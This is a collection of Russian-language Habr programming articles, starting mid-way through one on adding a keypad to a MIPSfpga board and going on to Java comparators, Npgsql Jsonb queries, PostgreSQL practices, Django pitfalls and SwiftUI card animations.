.i_row1 ( KYPD_DATA [6] ),
.i_row2 ( KYPD_DATA [4] ),
.i_row3 ( KYPD_DATA [2] ),
.i_row4 ( KYPD_DATA [0] ),
.o_col ( {KYPD_DATA [7],
KYPD_DATA [5],
KYPD_DATA [3],
KYPD_DATA [1]} ),
.o_number ( KYPD_OUT )
);
`endif
```
При создании экземпляра модуля mfp\_ahb\_lite\_matrix\_with\_loader добавим в список входов наши данные:
```
`ifdef MFP_PMOD_KYPD
.KYPD_OUT ( KYPD_OUT ),
`endif
```
В файлах mfp\_ahb\_lite\_matrix\_with\_loader.v, mfp\_ahb\_lite\_matrix.v, mfp\_ahb\_gpio\_slave.v добавляем вход:
```
input [3:0] KYPD_OUT
```
В файле mfp\_ahb\_lite\_matrix\_config.vh, который находится в папке C:\github\mipsfpga-plus, добавляем следующие строчки:
```
`define MFP_PMOD_KYPD_IONUM 4'h5
`define MFP_PMOD_KYPD_ADDR 32'h1f800014
```
Собственно, это и есть адреса, по которым будут доступны регистры. Последним штрихом будет написание программы, которая отображает числа на семисегментном индикаторе.
**Код программы**
#include «mfp\_memory\_mapped\_registers.h»
int main ()
{
int n = 0;
for (;;)
{
MFP\_7\_SEGMENT\_HEX = MFP\_PMOD\_KYPD;
MFP\_GREEN\_LEDS = n++;
}
return 0;
}
Генерируем motorola\_s\_record файл:
```
08_generate_motorola_s_record_file
```
Проверяем к какому СОМ порту подключен USB UART преобразователь:
```
11_check_which_com_port_is_used
```
Изменяем файл 12\_upload\_to\_the\_board\_using\_uart:
```
set a=7
mode com%a% baud=115200 parity=n data=8 stop=1 to=off xon=off odsr=off octs=off dtr=off rts=off idsr=off type program.rec >\.\COM%a%,
```
где а – номер СОМ порта, к которому подключен USB UART преобразователь.
И наконец, загружаем программу:
```
12_upload_to_the_board_using_uart
```
Желаем успеха. | https://habr.com/ru/post/323360/ | null | ru | null |
# Никогда не делайте компараторов на базе вычитания
Я обратил внимание, что люди, когда они пишут свой компаратор, очень часто любят сравнению чисел предпочитать их вычитание. Такой подход лаконичен и краток, но к сожалению, не всегда корректно работает, поэтому использовать его нельзя. Я сам когда-то на это попадался, и вижу это настолько часто, что решил написать заметку.
Рассмотрим следующий код:
```
import org.testng.annotations.BeforeMethod;
import org.testng.annotations.Test;
import java.util.Collections;
import java.util.List;
import static java.util.Arrays.*;
import static org.testng.Assert.assertEquals;
public class ComparatorAlgTest {
List list1, list2;
@BeforeMethod
public void init(){
list1 = asList(1,2);
list2 = asList(Integer.MIN\_VALUE, Integer.MAX\_VALUE);
}
void check(String name){
System.out.println(name+" list1 = " + list1);
System.out.println(name+" list2 = " + list2);
assertEquals(list1, asList(1,2) );
assertEquals(list2, asList(Integer.MIN\_VALUE, Integer.MAX\_VALUE) );
}
@Test
public void testWrong() {
Collections.sort(list1, (Integer a, Integer b) -> a-b );
Collections.sort(list2, (Integer a, Integer b) -> a-b );
check("wrong");
}
@Test
public void testFine() {
Collections.sort(list1, (Integer a, Integer b) -> a.equals(b)? 0: a>b ? 1:-1 );
Collections.sort(list2, (Integer a, Integer b) -> a.equals(b)? 0: a>b ? 1:-1 );
check("fine");
}
}
```
Запустив это, можно видеть, что testWrong() заканчивается неудачей, и вместо сортировки по возрастанию мы иногда получаем убывание
`fine list1 = [1, 2]
fine list2 = [-2147483648, 2147483647]
wrong list1 = [1, 2]
wrong list2 = [2147483647, -2147483648]`
На самом деле, пара чисел (Integer.MIN\_VALUE, Integer.MAX\_VALUE) является далеко не единственной комбинацией, при которой subtraction-driven компаратор сработает неверно. Для того, чтобы результат был некорректным, необходимо и достаточно, чтобы при вычитании произошло переполнение. Например, можно подставить asList(-2, Integer.MAX\_VALUE), и subtraction-driven сравнение не сработает тоже. | https://habr.com/ru/post/278329/ | null | ru | null |
# Доступ к свойствам внутри поля Jsonb для Npgsql
PostgreSQL имеет тип данных Jsonb, который позволяет добавлять к стандартной реляционной модели дополнительные свойства с возможностью поиска по ним.
EntityFramework Core с расширением Npgsql умеет вытягивать данные поля в тип `System.String`
Однако для фильтрации по Json свойствам через EF на уровне запросов приходится использовать чистый SQL, что не очень то удобно, так как нужно лезть в маппинг (если он не автоматический), искать названия полей, соответствующих свойствам моделей, поддерживать это именование. Пропадает гибкость, которую нам дает ORM.
Если вас это угнетает, так же как и меня, добро пожаловать под кат.
В конце статьи имеется ссылка на исходники!
### Обозначим задачи
Я, как разработчик, хочу иметь инструмент для доступа к полям Jsonb с целью фильтрации и сортировки по ним, который:
* Будет совместим с **EntityFramework Core 2** (мы используем именно его)
* Не потребует во время работы с ним самому писать SQL
* Будет работать с плоской структурой Json (внутри json есть только json свойства)
Добавлю еще, что есть [Npgsql.Json.NET](https://www.npgsql.org/doc/types/jsonnet.html "Npgsql.Json.NET"), который умеет проецировать Json и Jsonb значения в CLR типы. Если честно, не понимаю, для чего он может понадобиться, ведь раз у нас появилась необходимость в Json поле в реляционной БД, вероятнее всего у нас есть сущности с динамическим набором полей.
### Алгоритм решения задачи
1. Определить метод (или методы), который будет покрывать наши потребности.
2. Создать транслятор, который будет участвовать в генерации SQL кода.
3. Прикрутить все это к Npgsql.
### Решение
Для начала определим метод. Хочу, чтобы он использовался как то так:
```
context.Entity.Where(x => JsonbMethods.Value(x.JsonbField, "jsonPropertyName") == "value")
```
Следовательно, вот наш метод:
```
public static TSource Value(object jsonbProperty, string jsonbPropertyName)
{
throw new NotSupportedException();
}
```
Я несколько часов ковырял исходники EF Core, Npgsql и не только в поисках способов расширить базовый функционал генерации SQL. Добрался [вот до этой статьи](https://habr.com/ru/post/351556/ "вот до этой статьи"), но подход автора по способу подключения транслятора мне не понравился, ведь он переопределяет стандартный инструмент, а значит может конфликтовать с другим похожим инструментом.
В итоге добрался до исходников Net Topology Suite. Все, что мне оттуда потребовалось, это способ подключения транслятора методов.
Но больше всего времени я потратил на то, чтобы сформировать нужный мне фрагмент sql.
Вот требуемый синтаксис
`tableAlias."JsonField"->>"insideProperty"`
Сначала я пробовал в трансляторе возвращать ColumnExpression. Первым параметром при его создании идет имя столбца (string). Я просто состряпал его из параметров, которые мне приходят в метод. Запустил, проверил, ошибка. Оказывается, то, что я передаю в качестве имени, оборачивается в кавычки. В итоге SQLполучился таким `tableAlias.""JsonField"->>"insideProperty""`.
В исходниках генератора я нашел метод `VisitColumn`, в котором это поведение было хардкодным и не зависело ни от каких параметров. То есть я не мог на это повлиять. Нужно было искать другое решение.
Тогда я создал собственный `Expression` — `JsonbPropertyAccessorExpression: Expression`
Осталось переопределить его метод `Accept` для `ISqlExpressionVisitor`.
Но вот беда, в данном интерфейсе нет метода, который бы мог сегнерировать кастомный оператор. Тогда мне пришла в голову мысль посетить не один метод, а несколько. Посетил сначала `VisitColumn`, который создал доступ к столбцу tableAlias.«JsonField», затем `VisitSqlFragment`, в который я прокинул `"->>'insideFieldName'"`.
Я и не надеялся, но все заработало. Почти.
Когда я пытался фильтровать по тексту по точному совпадению почему то формировался такой фильтр `tableAlias."JsonField"->>"insideProperty" = JSONB "value"`, что вызывало ошибку, так как привести текст к типу JSONB нельзя, если там не содержится валидный Json. Да и зачем мне что-то к чему-то приводить, когда я хочу текст?
Я было даже принял решение из маппинга модели убрать пометку со столбца Jsonb, что это Jsonb, добавив только эту пометку в `MigrationContext`, чтобы он генерировал правильные миграции. И это даже взлетело, но подход показался мне костыльным. Тем не менее на этом я и остановился.
После этого я принялся за CAST, ведь метод `Value` у меня универсальный и в Json свойствах могут быть различные типы данных, по которым тоже нужно сортировать и фильтровать.
В итоге из моего транслятора я стал возвращать `ExplicitCastExpression`, в который передавал свой кастомный `Expression` и тип, который содержался в универсальных аргументах метода `Value`.
когда я посмотрел на получившийся SQL при поиске по дате, я обнаружил, что к сравниваемое значение приводится к типу timestamp. `timestamp 'some date value'`. И тут до меня дошло. Предыдущая проблема, которую я решил костылем, ушла сама собой. Когда аксессор к полю Json кастился в текст, генератор больше не добавлял явное преобразование в JSONB, ведь слева операции сравнения уже был текст, а по умолчанию аксессор поля Jsonb возвращает тип Jsonb.
### В завершении
В завершении хочу добавить, что я не нашел документации по тому, как мне добавить кастомные трансляторы свойств и методов. наверное, плохо искал. Если у кого-то есть замечания по подходу, по коду и тд, пишите в комментариях.
Если кто-нибудь захочет расширить библиотеку в форках, пишите в личку, я постараюсь помочь. Ну или кидайте пулреквесты.
[Вот ссылка на исходники](https://github.com/iRumba/NpgsqlJsonbExtensions "Вот ссылка на исходники") | https://habr.com/ru/post/463747/ | null | ru | null |
# Техника безопасности при работе с PostgreSQL
Так получилось, что я начал работать с PostgreSQL три года назад и за это время умудрился методично собрать все возможные грабли, которые можно вообразить. И сказать по правде, если бы была возможность поделиться с собой трехлетней давности нынешним горьким опытом, моя жизнь была бы куда проще и нервные клетки целее. Именно поэтому я решил написать абсолютно субъективную статью со сводом правил, которых придерживаюсь при разработке на PostgreSQL. Возможно, кому-то эта статья поможет обойти собранные мной грабли (и наступить на другие, ха-ха!).
[](https://habrahabr.ru/post/314048/)
### Тот самый список правил
Почти за каждым из пунктов ниже стоит печальная история, полная страданий и превознемоганий. А словом «боль!» помечены пункты, выработанные историями, при воспоминании о которых я все еще вздрагиваю по ночам.
1. **Версионируйте схему базы данных**
Схема базы данных — это код, который вы написали. Она должна лежать в системе контроля версий и версионироваться с остальным проектом. В случае PostgreSQL мне больше всего для этих целей понравился [Pyrseas](http://pyrseas.readthedocs.io/en/latest/overview.html). Он превращает схему со всеми специфичными для PostgreSQL объектами в yaml файл, который версионируются. С таким файлом удобно работать в ветках и сливать изменения, в отличие от чистого SQL. Финальным шагом yaml файл сравнивается со схемой базы данных и автоматически генерируется миграция на SQL.
2. **Боль! Никогда не применяйте изменения сразу на боевую базу**
Даже если изменение простое, невероятно срочное и очень хочется. Вначале нужно применить его на базе разработчиков, закомитить в ветку, изменения применить на базе транка (идентичной боевой базе). И только потом, когда все хорошо в транке, применять на боевой базе. Это долго, параноидально, но спасает от многих проблем.
3. **Боль! Перед тем, как написать delete или update, напишите where**
А еще перед тем, как запустить код, выдохните, просчитайте до трех и удостоверьтесь, что вы в сессии нужной базы. Про truncate я вообще молчу, без трех «Отче наш» даже не думайте запускать, аминь!
**UPD**. [koropovskiy](https://habrahabr.ru/users/koropovskiy/): полезнее выставлять set autocommit off для текущего сеанса.
[tgz](https://habrahabr.ru/users/tgz/): или перед каждым update и delete пишите begin.
4. **Test Driven Development**
Вначале всегда пишите тесты, а потом создавайте объекты базы данных. Речь идет про любые объекты: схемы, таблицы, функции, типы, расширения — никаких исключений! Вначале это кажется тяжко, но впоследствии вы много раз скажете себе спасибо. Даже при первичном создании схемы легко что-то упустить. А при рефакторинге таблиц через полгода только написанные вами тесты уберегут от внезапного выстрела в ногу в какой-нибудь функции. В случае PostgreSQL есть замечательное расширение [pgTAP](http://pgtap.org/). Я рекомендую для каждой схемы создавать дополнительно схему «имя\_схемы\_tap», в которой писать функции для тестирования. А потом просто прогонять тесты через pg\_prove.
5. **Не забывайте настроить PITR**
Я боюсь выступить в роли Капитана Очевидности, но у любой базы должен быть настроен бэкап. При том желательно такой, чтобы иметь возможность восстанавливать базу на любой момент времени. Это необходимо не только для восстановления при сбоях, но и дает много интересных возможностей разработчикам для работы в определенных временных срезах базы. В PostgreSQL для этого есть [barman](http://www.pgbarman.org/).
6. **Согласованность данных**
Несогласованные данные в базе никогда не приводили ни к чему хорошему. Даже небольшое их количество может легко превратить всю базу в мусор. Поэтому никогда не стоит пренебрегать нормализацией и ограничениями вроде внешних ключей и проверок. Используйте денормализованную форму (например, jsonb) только удостоверившись, что не получается реализовать схему в нормализованном виде с приемлемым уровнем сложности и производительности — денормализованный вид потенциально может привести к несогласованным данным. На все доводы сторонников денормализации отвечайте, что нормализацию придумали не просто так и молчите с многозначительным видом.
7. **Создавайте внешние ключи deferrable initially deferred**
В таком случае вы откладываете проверку ограничения на конец транзакции, что позволяет безнаказанно получать несогласованность в ходе ее выполнения (но в конце все согласуется или вызовет ошибку). Более того, меняя флаг внутри транзакции на immediate, можно принудительно сделать проверку ограничения в нужный момент транзакции.
**UPD**. В комментариях указывают, что deferrable — неоднозначная практика, которая упрощает ряд задач импорта, но усложняет процесс отладки внутри транзакции и является плохой практикой для начинающих разработчиков. Хоть я упрямо склоняюсь к тому, что лучше иметь deferrable ключи, чем не иметь их, учитывайте альтернативный взгляд на вопрос.
8. **Не используйте схему public**
Это служебная схема для функций из расширений. Для своих нужд создавайте отдельные схемы. Относитесь к ним как к модулям и создавайте новую схему для каждого логически обособленного набора сущностей.
9. **Отдельная схема для API**
Для функций, которые вызываются на стороне приложения, можно создать отдельную схему «api\_v\_номер\_версии». Это позволит четко контролировать, где лежат функции, являющиеся интерфейсами к вашей базе. Для наименования функций в этой схеме можно использовать шаблон «сущность\_get/post/patch/delete\_аргументы».
10. **Триггеры для аудита**
Лучше всего триггеры подходят для аудита действий. Так же рекомендую создать универсальную триггерную функцию, для записи любых действий произвольной таблицы. Для этого нужно вытащить данные о структуре целевой таблицы из information\_schema и понять, old или new строка будет вставляться в зависимости от производимого действия. За счет такого решения код становится ~~любовным и прельстивым~~ более поддерживаемым.
Если же вы планируете использовать триггеры для подсчета регистра накоплений, то будьте аккуратны в логике — одна ошибка и можно получить неконсистентные данных. Поговаривают, это очень опасное кунг-фу.
11. **Боль! Импорт данных в новую схему**
Самое ужасное, но регулярно происходящее событие в жизни разработчика баз данных. В PostgreSQL очень помогают [FDW](https://wiki.postgresql.org/wiki/Foreign_data_wrappers), тем более их хорошо прокачали в 9.6 (если их разработчики озаботятся, то FDW могут строить план на удаленной стороне). Кстати, есть такая удобная конструкция как [«import foreign schema»](https://www.postgresql.org/docs/current/static/sql-importforeignschema.html), которая спасает от написания оберток над кучей таблиц. Так же хорошей практикой является иметь набор функции, сохраняющие набор SQL команд для удаления и восстановления существующих в базе внешних и первичных ключей. Импорт рекомендую осуществлять, вначале написав набор view с данными, идентичных по структуре целевым таблицам. И из них сделать вставку, используя copy (не insert!). Всю последовательность SQL команд лучше держать в отдельном версионируемом файле и запускать их через psql с ключом -1 (в единой транзакции). Кстати, импорт — это единственных случай, когда в PostgreSQL можно выключить fsync, предварительно сделав бэкап и скрестив пальцы.
12. **Не пишите на SQL:1999**
Нет, правда, с тех пор много воды утекло: целое поколение выпустилось из школы, мобильники из кирпичей превратились в суперкомпьютеры по меркам 1999 года. В общем, не стоит писать так, как писали наши отцы. Используйте «with», с ним код становится чище и его можно читать сверху вниз, а не петлять среди блоков join'ов. Кстати, если join делается по полям с одинаковым названием, то лаконичнее использовать «using», а не «on». Ну и конечно, никогда [не используйте](http://use-the-index-luke.com/sql/partial-results/fetch-next-page) в боевом коде offset. А еще есть такая прекрасная вещь «join lateral», про которую часто забывают — и в этот момент в мире грустит котенок.
**UPD**. Используя «with» не забывайте, что результат его выполнения создает CTE, которое отъедает память и не поддерживает индексы при запросе к нему. Так что употребленные слишком часто и ни к месту «with» могут негативно сказаться на производительности запроса. Поэтому не забывайте анализировать запрос через планировщик. «with» особенно хорош, когда нужно получить таблицу, которая будет по-разному использоваться в нескольких частях запроса ниже. И помните, «with» радикально улучшает читабельность запроса и в каждой новой версии PostgreSQL работает все эффективнее. При прочих равных — предпочитайте именно эту конструкцию.
13. **Временные таблицы**
Если можете написать запрос без временных таблиц — не раздумывайте и напишите! Обычно CTE, создаваемое конструкцией «with», является приемлемой альтернативой. Дело в том, что PostgreSQL для каждой временной таблицы создает временный файл… и да, еще один грустный котенок на планете.
14. **Боль! Самый страшный антипаттерн в SQL**
Никогда не используйте конструкции вида
```
select myfunc() from table;
```
Время выполнения такого запроса возрастает в линейной зависимости от количества строк. Такой запрос всегда можно переписать в нечто без функции, применяемой к каждой строке, и выиграть пару порядков в скорости выполнения.
15. **Главный секрет запросов**
Если ваш запрос работает медленно на тестовом компьютере, то в продакшене он работать быстрее не будет. Тут самая лучшая аналогия про дороги с автомобилями. Тестовый компьютер — это дорога с одним рядом. Продакшен сервер — дорога с десятью рядами. По десяти рядам в час пик проедет куда больше машин без пробок, чем по одной полосе. Но если ваша машина — старое ведро, то как Феррари она не поедет, сколько свободных полос ей не давай.
16. **Используй индексы, Люк!**
От того, сколь правильно вы их создадите и будете использовать, зависит, будет запрос выполняться десятые доли секунды или минуты. Я рекомендую ознакомиться с [сайтом](http://use-the-index-luke.com/sql/preface) Маркуса Винанда по устройству b-tree индексов — это лучшее общедоступное объяснение по сбалансированным деревьям, которое я видел в Интернете. И книжка у него тоже крутая, да.
17. **group by или window function?**
Нет, понятно, window function может больше. Но иногда агрегацию можно посчитать и так и так. В таких случаях я руководствуюсь правилом: если агрегация считается по покрывающим индексам — только group by. Если покрывающих индексов нет, то можно пробовать window function.
18. **set\_config**
set\_config можно использовать не только для выставление настроек для postgresql.conf в рамках транзакции, но и для передачи в транзакцию пользовательской переменной (если ее заранее определить в postgresql.conf). С помощью таких переменных в транзакции можно очень интересно влиять на поведение вызываемых функций.
19. **FTS и триграммы**
Они чудесны! Они даруют нам полнотекстовый и нечеткий поиск при сохранении всей мощи SQL. Просто не забывайте ими пользоваться.
20. **Вызов собственных исключений**
Зачастую, в большом проекте приходится вызывать много исключений со своими кодами и сообщениями. Чтобы в них не запутаться, есть вариант создать для исключений отдельный тип вида «код — текст исключения», а так же функции для их вызова (обертка над «raise»), добавления и удаления. А если вы покрыли все свои объекты базы тестами, то вы не сможете случайно удалить код исключения, который уже где-либо используется.
21. **Много паранойи мало не бывает**
Хорошая практика — не забывать настроить ACL на таблицы, а функции запускать с «security definer». Когда функции работают только на чтение, фэншуй требует выставлять у них флаг «stable».
22. **Боль! Вишенка на торте**
**UPD**. Никогда нельзя перенаправлять пользователя приложения через сервер в базу данных, взаимно-однозначно транслируя пользователя приложения в пользователя БД. Даже если вам кажется, что при этом можно настроить в БД безопасность для пользователей и их групп штатными средствами PostreSQL, никогда не делайте так, это ловушка! При такой схеме нельзя использовать пулы соединений, и каждый подключенный пользователь приложения будет отъедать ресурсоемкое соединение к базе данных. Базы данных держат сотни соединений, а сервера — тысячи и именно по этой причине в приложениях используют балансировщики нагрузки и пулы соединений. А при трансляции один к одному каждого пользователя в базу данных при росте нагрузки придется ломать схему и все переписывать. | https://habr.com/ru/post/314048/ | null | ru | null |
# Django работает не так, как вы думаете

Когда я читаю список плюшек, которые мне предоставляет какой-либо фреймворк, я представляю, что примерно под ними подразумевается. Когда я читаю документацию по плюшкам — я убеждаюсь, что всё в целом действительно так, как я и думал. Когда я пишу код, я постигаю дао. Потому что всё на самом деле совсем не так.
Многие ошибки, которые я допускал, были из-за того, что **я был уверен, что это работает так, как я думаю**. Я верил в это и не допускал возможности, что может быть иначе. Конечно, капитан Очевидность скажет, что не нужно верить — нужно читать документацию. И мы читаем, читаем, запоминаем, запоминаем. Возможно ли удержать все мелочи в памяти? И правильно ли перекладывать их на разработчика, а не на фреймворк?
Ну а чтобы не быть голословным — перейдём к примерам. Нас ждут:
1. Неудаляемые модели, которые мы удалим
2. Валидируемые поля, которые не валидируются
3. Два админа, которые портят данные
#### 1. Удаление объектов в админке
Представим, что у вас есть модель, для которой вы хотите переопределить метод удаления. Простейший пример — вы не хотите, чтобы модель с `name == 'Root'` можно было удалить. Первое, что приходит на ум — просто переопределить метод delete() для нужной модели:
```
class SomeModel(models.Model):
name = models.CharField('name', max_length=100)
def delete(self, *args, **kwargs):
if self.name == 'Root':
print('No, man, i am not deletable! Give up!') # Для экземпляра "Root" просто выводим сообщение
else:
super(SomeModel, self).delete(*args, **kwargs) # Для всего остального - вызываем стандартный delete()
```
Проверим?

Работает! А теперь проделаем то же, но со страницы списка моделей:
Delete() не вызывается, модель удаляется.
**Описывается ли это в документации?** [Да](https://docs.djangoproject.com/en/1.5/ref/contrib/admin/actions/)
**Зачем это делается?** Для эффективности.
**Стоит ли эта эффективность полученного неявного поведения?** Вряд ли.
**Что делать?** Например, вообще отключить массовое удаление (со страницы списка моделей):
```
class SomeModelAdmin(admin.ModelAdmin):
model = SomeModel
def get_actions(self, request):
actions = super(self.__class__, self).get_actions(request)
if 'delete_selected' in actions:
del actions['delete_selected']
return actions
```
Это были первые django-грабли, на которые я наступил. И в каждом новом проекте я должен держать это поведение в голове и не забывать про него.
#### 2. Validators
> Валидатор — функция, которая принимает значение в кидает ValidationError, если значение не подходит по какому-то критерию. Валидаторы могут быть полезны, если нужно многократно использовать какую-то проверку на разных типах полей.
Например, проверку поля на соответствие регулярному выражению: [RegexValidator](https://docs.djangoproject.com/en/1.5/ref/validators/#regexvalidator).
Давайте разрешим использовать только буквы в поле `name`:
```
class SomeModel(models.Model):
name = models.CharField('name', max_length=100, validators=[RegexValidator(regex=r'^[a-zA-Z]+$')])
```

В админке валидация работает. А если вот так:
```
# views.py
def main(request):
new_model = SomeModel.objects.create(name='Whatever you want: 1, 2, 3, etc. Either #&*@^%!)(_')
return render(
request,
'app/main.html',
{
'new_model': new_model,
}
)
```
Через create() можно задать любое имя, и валидация не вызывается.
**Описывается ли это в документации?** [Да.](https://docs.djangoproject.com/en/1.5/ref/validators/#how-validators-are-run)
> Обратите внимание, что валидаторы не будут автоматически вызываться при сохранении модели, но если вы используете ModelForm, ваши валидаторы сработают для тех полей, что включены в форму.
**Очевидно ли это?** Я честно старался представить ситуацию, когда нужно поле валидировать в форме, но не валидировать в остальных случаях. И у меня нет идей. Логичнее сделать валидацию для поля глобальной — то есть если задано, что только буквы, то всё, враг не пройдёт, no pasaran — никоим образом это обойти нельзя. Хочешь снять такое ограничение — переопределяй model.save() и отключай валидацию в нужных случаях.
**Что делать?** Вызывать валидацию явно перед сохранением:
```
@receiver(pre_save, sender=SomeModel)
def validate_some_model(instance, **kwargs):
instance.full_clean()
```
#### 3. Два админа
Миша и Петя админят сайт. После тысячной записи Миша оставил открытой форму редактирования записи #1001 («В чём смысл жизни») и ушёл пить чай. В это время Петя открыл ту же запись #1001 и переименовал её («Смысла нет»). Миша вернулся (открыта ещё «старая» запись «В чём смысл жизни») и нажал «Сохранить». Труды Пети затёрлись.
Это называется отсутствием "[Optimistic Locking / Optimistic Concurrency Control](https://en.wikipedia.org/wiki/Optimistic_concurrency_control)".
Если вы думаете, что для такой коллизии обязательно нужно два одновременно работающих админа, а вы сайт поддерживаете в одиночку и поэтому в домике, то спешу вас огорчить: это работает, даже если админ один. Например, админ редактирует товар, а пользователь в этот момент товар купил, уменьшив значение в поле `quantity`. У админа поле `quantity` содержит старое значение, так что как только он нажмёт сохранить…
При чём здесь django? А потому что django предоставляет админку, но не предоставляет optimistic locking. И поверьте, когда начинаешь работать с админкой, даже и не думаешь об этой проблеме — ровно до тех пор, пока не начнутся странные «затирания» данных и несоответствия в количествах. Ну а дальше — увлекательный дебаг.
**Описывается ли это в документации?** Нет.
**Что делать?**
* [django-optimistic-lock](https://github.com/gavinwahl/django-optimistic-lock#id5)
* [django-concurrency](https://github.com/saxix/django-concurrency)
Коротко — для каждой модели создаём поле `version`, при сохранении проверяем, что версия не изменилась, и увеличиваем её значение на 1. Если изменилась — бросаем исключение (значит, кто-то другой уже изменил запись).
#### Мораль
В заключение повторю то, с чего я начинал:
Django работает не так, как вы думаете. Django работает ровно так, как написано в его документации. Ни больше, ни меньше.
Нельзя быть уверенным в имеющемся функционале, пока не прочитаете весь раздел документации про него. Нельзя полагаться на наличие функционала, если о нём не пишется явно в документации. Это очевидные истины… ровно до тех пор, пока вы не попадётесь. | https://habr.com/ru/post/194974/ | null | ru | null |
# Анимированные карточки на SwiftUI
Сделаем на `SwiftUI` анимированные карточки с поддержкой жестов:
Хотел добавить подробное превью, но размер гифки становится не православный. Большое превью можно глянуть [по ссылке](https://twitter.com/varabeis/status/1141651624873644032) или в [видео-туториале](https://youtu.be/S9DOdX178ms).
Потребуется
-----------
`SwiftUI` сейчас в beta, и устанавливается вместе с новым Xcode, который тоже в beta. Хорошая новость — новый Xcode можно поставить рядом со старым, и практически не почувствовать боли.

Скачать его можно по [ссылке](https://developer.apple.com/download/) в разделе `Applications`.
Вы могли встречать риалтайм-превью во время работы со `SwiftUI`. Чтобы активировать его, а так же некоторые контекстные меню, нужно установить бету `macOS Catalina`. Тут без боли не обойдется. Я бету не ставил, поэтому буду по старинке запускать симулятор.
Новый проект
------------
Создайте `Single View Application` с дополнительной галочкой — `SwiftUI`:
Перейдите в файл *ContentView.swift*. Наследник `PreviewProvider` отвечает за превью. Так как его использовать не будем, оставим минимально необходимый код:
```
import SwiftUI
struct ContentView: View {
var body: some View {
}
}
```
Надеюсь общее понимание о `SwiftUI` уже есть, на тривиальных моментах останавливаться не будем.
Карточки
--------
Карточки расположены друг за другом, поэтому будем использовать `ZStack`. Напомню, есть ещё два варианта группирования элементов: `HStack` — горизонтально и `VStack` — вертикально. Для наглядности:

Добавим первую карточку:
```
struct ContentView: View {
var body: some View {
return ZStack {
Rectangle()
.fill(Color.black)
.frame(height: 230)
.cornerRadius(10)
.padding(16)
}
}
}
```
Здесь добавили прямоугольник, покрасили в черный цвет, высоту `230pt`, закруглили края на `10pt` и установили отступы со всех сторон `16pt`.
Текст в карточку добавляется в блок `ZStack` после прямоугольника:
```
Text("Main Card")
.color(.white)
.font(.title)
.bold()
```
Запустите проект, чтобы увидеть промежуточный результат:

### Но их же три!

Для удобства вынесем код `MainCard`:
```
struct MainCard: View {
var title: String
var body: some View {
ZStack {
Rectangle()
.fill(Color.black)
.frame(height: 230)
.cornerRadius(10)
.padding(16)
Text(title)
.color(.white)
.font(.largeTitle)
.bold()
}
}
}
```
Проперти `title` появится в инициализаторе. Этот текст будет в карточке. Добавим карточку в `ContentView`, заодно увидим новый параметр в инициализаторе:
```
struct ContentView: View {
var body: some View {
return MainCard(title: "Main Card")
}
}
```
Уже умеем выносить код, поэтому сразу определим класс для фоновых карточек:
```
struct Card: View {
var title: String
var body: some View {
ZStack {
Rectangle()
.fill(Color(red: 68 / 255, green: 41 / 255, blue: 182 / 255))
.frame(height: 230)
.cornerRadius(10)
.padding(16)
Text(title)
.color(.white)
.font(.title)
.bold()
}
}
}
```
Установили другой цвет и стиль для текста. В остальном код повторяет главную черную `MainCard`. Добавим две фоновые карточки в `ContentView`. Карточки расположены друг за другом, поэтому поместим их в `ZStack`. Код `ContentView`:
```
struct ContentView: View {
var body: some View {
return ZStack {
Card(title: "Third card")
Card(title: "Second Card")
MainCard(title: "Main Card")
}
}
}
```
Фоновые карточки расположены под черной и пока их не видно. Добавим смещение вверх и отступы от краев:
```
Card(title: "Third card")
.blendMode(.hardLight)
.padding(64)
.padding(.bottom, 64)
Card(title: "Second Card")
.blendMode(.hardLight)
.padding(32)
.padding(.bottom, 32)
MainCard(title: "Main Card")
```
Теперь результат напоминает анонс в начале туториала:

Перейдем к жестам, а вместе с этим к анимациям.
Жесты
-----
То, как реализованы жесты, вынудит минусануть мне карму и оставить токсичный отзыв.

Перед тем, как увидите код, обращаю внимание — он приведен на [developer.apple.com](https://developer.apple.com/documentation/swiftui/gestures/composing_swiftui_gestures) в качестве примера. Первое впечатление обманчиво, на практике мне понравилось.
Объявим enum в `ContentView`:
```
enum DragState {
case inactive
case dragging(translation: CGSize)
var translation: CGSize {
switch self {
case .inactive:
return .zero
case .dragging(let translation):
return translation
}
}
var isActive: Bool {
switch self {
case .inactive:
return false
case .dragging:
return true
}
}
}
```
`DragState` сделает работу с жестом комфортней. Добавим проперти `dragState` в `ContentView`:
```
@GestureState var dragState = DragState.inactive
```
Здесь будет магия.

Везде, где будет использоваться `dragState`, новые значения будут применятся автоматически. Объявим жест:
```
let dragGester = DragGesture()
.updating($dragState) { (value, state, transaction) in
state = .dragging(translation: value.translation)
}
```
Добавим жест главной карточке и установим `offset`:
```
MainCard(title: "Main Card")
.offset(
x: dragState.translation.width,
y: dragState.translation.height
)
.gesture(dragGester)
```
Смещение будет равно значению параметра в момент обращения к нему? Нет, **будет равно всегда**. Это и есть магия.
Карточка будет следовать за ~~пальцем~~ мышкой, но без анимаций:

Фоновые карточки тоже должны менять свою позицию (*по крайней мере мы так захотели*). Добавим для них код, привязанный к состоянию жеста. `rotation3DEffect` повернет карточку, пока жест не станет активным:
```
Card(title: "Third card")
.rotation3DEffect(Angle(degrees: dragState.isActive ? 0 : 60), axis: (x: 10.0, y: 10.0, z: 10.0))
.blendMode(.hardLight)
.padding(dragState.isActive ? 32 : 64)
.padding(.bottom, dragState.isActive ? 32 : 64)
Card(title: "Second Card")
.rotation3DEffect(Angle(degrees: dragState.isActive ? 0 : 30), axis: (x: 10.0, y: 10.0, z: 10.0))
.blendMode(.hardLight)
.padding(dragState.isActive ? 16 : 32)
.padding(.bottom, dragState.isActive ? 0 : 32)
```
Как еще можно использовать 3D можно глянуть [тут](https://twitter.com/varabeis/status/1141330344479809536). Также я добавил `blendMode`. Режимы аналогичны инструментам в Photoshop и Sketch.
Пока изменения применяются не анимировано, давайте исправим.
Анимация
--------
Вы удивитесь насколько это просто. Достаточно добавить строчку:
```
.animation(.spring())
```
Добавьте для каждой карточки. Теперь любые изменения будут применятся анимировано, в нашем случае это отступы-размеры, 3D поворот и `offset`. Если нужна анимацию с кривыми, используйте режим `basic`.
Украшательства
--------------
Добавим тень и поворот главной вью, привязанный к смещению:
```
.rotationEffect(Angle(degrees: Double(dragState.translation.width / 10)))
.shadow(radius: dragState.isActive ? 8 : 0)
```
Если запустите проект, то увидите референс из начала туториала. Поворот на превью не видно, потяните карточку в сторону чтобы увидеть эффект.

Для ищущих
----------
→ Код проекта можно найти [в репозитории](https://github.com/ivanvorobei/SwiftUI)
Достаточно скопировать файл в проект, никаких дополнительный настроек не требуется. Не пугайтесь что кода так мало — это одна из плюшек `SwiftUI`.
Если вам удобнее смотреть видео, гляньте туториал. Кстати, в видео я использую реалтайм превью.
